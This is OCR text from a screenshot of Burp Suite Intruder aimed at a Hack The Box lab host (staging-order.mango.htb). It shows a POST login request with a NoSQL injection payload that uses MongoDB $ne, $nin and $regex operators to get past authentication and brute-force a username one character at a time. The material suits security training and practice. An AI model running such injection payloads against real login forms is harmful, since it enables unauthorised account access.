 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/index.php
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$nin][]=admin&username[$regex]=^mang§.§$&password[$ne]=t
Add §
Clear §
Auto §
Refresh
Burp Intruder ×
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK
? Search... 0 matches Clear
1 payload position Length: 633